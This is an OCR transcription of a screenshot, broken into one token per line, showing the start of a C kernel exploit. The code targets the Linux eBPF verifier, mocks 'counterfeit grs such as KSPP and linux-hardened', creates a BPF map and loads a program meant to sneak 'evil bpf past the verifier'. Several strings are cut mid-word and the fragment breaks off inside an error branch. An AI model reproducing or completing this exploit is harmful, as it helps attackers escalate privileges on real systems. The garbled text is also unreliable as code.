
initialize
(
)
{
info
(
"
\n
"
)
;
info
(
"
t(-_-t) exploit for counterfeit grs
such as KSPP and linux-hardened t(-_-t)
\n
"
)
;
info
(
"
\n
"
)
;
info
(
"
  ** This vulnerability cannot be e
all on authentic grsecurity kernel **
\n
"
)
;
info
(
"
\n
"
)
;
redact
(
"
creating bpf map
\n
"
)
;
mapfd
=
bpf_create_map
(
BPF_MAP_TYPE_ARRA
sizeof
(
int
)
,
sizeof
(
long
long
)
,
3
,
0
)
;
if
(
mapfd
<
0
)
{
fail
(
"
failed to create bpf map: '%s'
strerror
(
errno
)
)
;
}
redact
(
"
sneaking evil bpf past the verif
progfd
=
load_prog
(
)
;
if
(
progfd
<
0
)
{
if
(
errno
=
=
EACCES
)
{
msg
(
"
log:
\n
%s
"
,
bpf_log_buf
)
;